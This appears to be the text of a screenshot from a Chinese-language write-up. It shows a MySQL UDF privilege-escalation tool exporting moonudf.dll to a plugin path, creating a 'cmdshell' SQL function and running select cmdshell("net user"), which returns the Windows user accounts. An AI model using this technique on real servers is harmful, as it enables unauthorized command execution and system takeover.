 连接成功
MYSQL版本:5.5.53
数据库--mysql--存在
点击退出
当前路径:C:\phpstudy\PHPTutorial\WWW\
浏览... 上传文件
路径目录为
PHPTutorial/MySQL/lib/plugin//moonudf.dll 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
select cmdshell("net user");
执行
回显结果:
SQL语句:select cmdshell("net user")
\\CY9NUS-PC 的用户帐户
--------------------------------------------------
-----------------------------
Administrator cy9nus
Guest
命令成功完成。